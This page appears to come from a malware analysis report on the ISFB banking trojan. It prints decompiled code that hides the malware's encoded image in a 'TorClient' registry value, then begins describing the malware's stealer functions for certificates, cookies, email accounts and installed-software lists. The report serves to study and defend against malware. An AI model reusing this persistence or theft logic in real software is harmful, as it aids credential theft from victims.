//////////////////////////////////////////////////////////////////////
/////// ISFB "TorClient" RegistrySetup excerpt ///////////////////////
//////////////////////////////////////////////////////////////////////
  if ( cbData > 0x40000 )
    {
      v8 = GetTempFileNameA_getcurrentthread(0);
      if ( v8 )
      {
        v2 = registryWriteFile(v8, 0, 0, (int)ImageBase, v7);
        if ( !v2 )
        {
          v9 = lstrlenA(v8) + 1;
          rol4(v8, v9, dword_1002B098);
          v2 = RegSetValueEx_func(aTorclient, (BYTE *)v8, v9, 3u);//"TorClient"
        }
        HeapFree(hHeap, 0, (LPVOID)v8);
      }
      else
      {
        v2 = 8;
      }
    }
    else
    {
      rol4(ImageBase, cbData, dword_1002B098);
      v2 = RegSetValueEx_func(aTorclient, (BYTE *)ImageBase, v7, 3u);//TorClient"
    }
  }
  if ( ImageBase )
    HeapFree(hHeap, 0, ImageBase);
  return v2;
}
V. Stealer Methods
Finally, ISFB leverages multiple functionalities to retrieve certificates, extract cookie information, steal email accounts stored locally.
A. "GET_SYSINFO"
The malware opens a registry key "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall" and enumerates keys via RegEnumKeyExW API to obtain a list of installed software.
B. "GET_CERTS"
13/26